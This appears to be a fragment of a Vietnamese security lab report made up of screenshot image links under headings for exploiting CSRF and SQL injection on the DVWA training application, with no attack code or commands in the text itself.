















**Câu 3: Khai thác lỗi Cross Site Request Forgery (CSRF) trên DVWA**













**Câu 4: Khai thác lỗi SQL injection trên DVWA**

